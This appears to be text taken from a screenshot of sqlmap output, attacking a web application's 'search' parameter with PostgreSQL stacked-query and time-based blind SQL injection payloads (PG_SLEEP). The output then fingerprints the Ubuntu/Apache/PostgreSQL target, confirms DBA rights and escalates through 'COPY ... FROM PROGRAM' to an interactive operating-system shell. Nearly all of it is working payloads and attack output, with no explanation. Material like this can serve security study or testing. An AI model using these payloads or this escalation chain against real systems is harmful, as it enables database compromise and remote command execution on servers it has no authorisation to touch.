 Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=a';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: search=a' AND 3785=(SELECT 3785 FROM PG_SLEEP(5))-- tvCl
---
[09:24:23] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[09:24:24] [INFO] fingerprinting the back-end DBMS operating system
[09:24:25] [INFO] the back-end DBMS operating system is Linux
[09:24:25] [INFO] testing if current user is DBA
[09:24:25] [INFO] retrieved: '1'
[09:24:25] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[09:24:25] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press E
NTER
os-shell>